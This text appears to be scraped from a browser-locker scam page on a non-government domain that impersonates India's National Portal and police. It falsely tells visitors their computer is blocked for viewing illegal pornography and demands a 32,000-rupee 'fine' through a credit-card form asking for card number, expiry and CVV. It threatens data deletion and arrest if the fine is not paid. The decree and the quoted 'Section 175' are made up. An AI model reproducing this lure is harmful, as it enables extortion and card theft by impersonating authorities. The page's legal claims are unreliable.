 hubabuba88.space/?c=000
National Portal of India
/home-affairs-enforcement/police
/iamAmar
india.gov.in
national portal of india
TOPICS
SERVICES
MY GOVERNMENT
PEOPLE GROUPS
INDIA AT A GLANCE
Your computer has been
blocked
Decree No. 179-374 of 28.06.2022.
Your browser has been blocked due to repeated visits to pornographic sites containing materials prohibited by the laws of the India, namely,
pornography promoting pedophilia, violence and homosexuality.
Card holder
Card number
Card number
Expiration
CVV
MM
YY
CVV
Confirm
You must pay a fine of Indian rupee 32000.00 by credit card as prescribed by Decree No.
179-374 of 28.06.2022.
Attention! If you fail to pay a fine or attempt to unblock your computer without paying a fine,
all information on your device will be permanently deleted in order to prevent the
dissemination of pornography.
The police will come to your home to arrest you and criminal charges will be filed against
you. Your device will be unlocked automatically after the fine is paid.
Section 175 (1) A person who distributes or displays in public obscene objects such as
documents, drawings or recording media contained in electronic or magnetic records is
punished by imprisonment for not more than 2 years, a fine of not more than 100,000 Indian
rupee or paltry fine, or both imprisonment and a fine. The same applies to a person who
distributes obscene records including electronic or magnetic records through the
transmission of telecommunications.
(2) The same applies to a person who possesses the objects referred to in the preceding
paragraph or stores electronic or magnetic records referred to in the same paragraph for the
purpose of viewing them.